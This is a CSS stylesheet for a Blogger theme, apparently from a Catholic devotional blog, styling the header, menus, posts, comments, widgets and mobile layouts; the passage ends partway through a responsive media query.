blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:center;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.date-header-post .read-wrap {
text-align:center;
margin-bottom:10px;
}
.date-header-post .read-more {
padding: 13px 24px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 20px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#e8707c;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
float:right;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #e8707c
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #e8707c;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#e8707c;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Playfair Display';
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #e8707c;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #010101;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments{
clear:both;
margin-top:10px;
margin-bottom:0;
padding: 10px;
background: #fff;
box-sizing: border-box;
}
.comments h4{
color: #333333;
border-bottom: 1px solid #e8707c;
font-size: 18px;
padding:0 0 10px;
letter-spacing: 1.5px;
text-transform: capitalize;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #000;
top: 0px;
right: 0px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0 15px;
}
.comments .comments-content .comment-thread ol{
text-align:left;
margin:13px 0;
padding:0
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border-left:2px solid #ddd;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background:#fff;
padding:15px;
margin:0
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
border: 1px solid #f6b2ca;
color: #282828;
font-size: 11px;
padding: 2px 5px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative
}
#instafeed a:before {
content: "";
position: absolute;
top: 0;
right: 0;
bottom: 0;
height: 100%;
width: 100%;
left: 0;
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255, 255, 255, .15)), to(rgba(0, 0, 0, .25))), -webkit-gradient(linear, left top, right bottom, color-stop(0, rgba(255, 255, 255, 0)), color-stop(0.5, rgba(255, 255, 255, .1)), color-stop(0.501, rgba(255, 255, 255, 0)), color-stop(1, rgba(255, 255, 255, 0)));
background: -moz-linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), -moz-linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
background: linear-gradient(top, rgba(255, 255, 255, .15), rgba(0, 0, 0, .25)), linear-gradient(left top, rgba(255, 255, 255, 0), rgba(255, 255, 255, .1) 50%, rgba(255, 255, 255, 0) 50%, rgba(255, 255, 255, 0));
z-index: 1;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0!important;
background: #fff;
border: 0;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
overflow: hidden;
}
/* ######## Footer Css ######################### */
#sbfooterwave {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAGY6dbbqpmR2LhzvFoG0L2D3OsndMDQptFhW5YD_RmWdPHTFpRfsMBpgqlfoyYHSHVMoVu-zb70VtqMmU0iKwSBF7vcZyagoMOFf-fYNeYtt0FD-6vpilKSIX_tTUhiGX4DYLP-aUoKj8/s1600/Design+E.jpg);
height: 30px;
margin:0 auto;
position: relative;
}
#jugas_footer {
background:#ffffff;
color: #434343;
font-weight: 300;
padding: 22px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #e8707c;
}
.jugas_footer_copyright {
text-align: center;
padding: 0;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e8707c
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
background-color: #2c343d;
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #fff;
font-family: 'Roboto Condensed', sans-serif;
color: #878787;
float: left;
border: 3px double #eee;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #fff;
color: #e8707c;
}
.cloud-label-widget-content .label-size .label-count {
background: #e8707c;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
border-bottom: 1px solid #ececec;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 2px;
font-size: 22px;
color: #e8707c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #282828;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
font-family: 'Roboto Condensed', sans-serif;
}
.list-label-widget-content li span:last-child {
color: #e8707c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:65px;float:left;overflow:hidden;    position: relative }
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{width:90px;height:65px;object-fit:contain;padding:0;transition:all .3s ease}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px solid #f2f2f2}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child,.tab-widget .PopularPosts .widget-content ul li:first-child,.tab-widget .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child,.tab-widget .PopularPosts .widget-content ul li:last-child,.tab-widget .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#333333;font-weight:400;font-size:16px;line-height:1.4em;transition:color .3s;    font-family:'Roboto Condensed', sans-serif;}
.PopularPosts ul li a:hover{color:#e8707c}
.PopularPosts .item-title{margin:0 0 4px;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#434343;
}
.BlogArchive ul li a:hover {
color:#e8707c;
}
.BlogArchive .zippy {
color:#e8707c;
}
.BlogArchive .post-count-link {
font-weight:600;
}
.BlogArchive ul .posts a {
font-family:'PT Serif', serif;
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
.overlay a {
float: right;
margin: 30px 0;
}
.overlay h3 {
float: left;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: inline-block;
width: 100%;
max-width:200px;
}
.tm-menu, #menu {
height: auto;
}
#search-bar {
right: 10px;
}
.header-search {
line-height: 30px;
}
.search-form {
top: 35px;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
.overlay {
display:none;
visibility:hidden;
}
#header {
padding: 0px 0px 0;
}
#post-pager #blog-pager-newer-link {
margin: 0 auto 10px;
}
#post-pager #blog-pager-older-link, #post-pager #blog-pager-newer-link {
float: none;
clear: both;
margin: 0 auto;
display: block;
width:100%;
}
}
@media only screen and (max-width: 480px) {
#header {
/*padding: 30px 0px 0;*/
padding: 0px 0px 0;
}
#search-bar {
display: none;
}
.date-header-post {
text-align: center;
}
.block-image .post-thumb, .block-image, .block-image .thumb {
height: 300px;
}
.share-post-span {
float: none;
display: block;
clear: both;
}
.date-header .read-more {
display: block;
text-align: center;
clear: both;
}
.label_with_thumbs .owl-prev, .label_with_thumbs .owl-next {
display: none;
}
.selectnav {
margin: 0 auto;
display: block;
}
.foot-menu .selectnav {
display: inline-block;
}
.insta-wrap h2 {
font-size: 100%;
margin: 0 auto;
}
.index .post h2,.archive .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.about-widget-image {
overflow: hidden;
}
.share-title{
display:none;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
#label_with_thumbs .recent-title {
font-size: 150%;
}
.blog-pager-newer-link .pager-title, .blog-pager-newer-link .pager-heading, .blog-pager-older-link .pager-title, .blog-pager-older-link .pager-heading {
display: none;
}
.blog-pager-older-link, .blog-pager-newer-link, .home-link {
border: 3px double #cccccc;
}
.blog-pager-older-link .post-nav-icon, .blog-pager-newer-link .post-nav-icon {
line-height: 36px;
}
#label_with_thumbs li .read-more, #label_with_thumbs .post-tag {
display: none;
}
#label_with_thumbs .widget-thumb {
height: 300px;
}
}
@media only screen and (max-width: 360px) {
#meta-post {
position: relative;
overflow: hidden;
display: block;
}
#meta-post:after {
display: none;
}
.label_with_thumbs strong {
font-size: 23px;
}
.second-meta  {
margin-bottom: 10px !important;
position: relative;
overflow: hidden;
float: left;
width: 100%;
}
.slider-con {
width: 100%;
